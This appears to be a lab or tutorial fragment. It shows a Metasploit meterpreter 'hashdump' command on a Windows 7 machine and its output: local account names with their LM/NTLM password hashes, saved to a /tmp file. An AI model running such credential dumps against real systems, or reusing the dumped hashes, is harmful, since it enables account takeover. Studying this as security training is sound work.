 meterpreter > hashdump > /tmp/Zabeb001.WinHASH
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
azi:1004:aad3b435b51404eeaad3b435b51404ee:4c714dfbe6ce93a579dec75aecb31b34:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:
Mos:1006:aad3b435b51404eeaad3b435b51404ee:3155922fcbc5637f5ac550b24b752c41:::
Rob:1005:aad3b435b51404eeaad3b435b51404ee:7468a7f06df04e47bd1d09a5ce4680c6:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Zabeb:1003:aad3b435b51404eeaad3b435b51404ee:5143c08ab0b8e094ebccc2e6ce8eb97f:::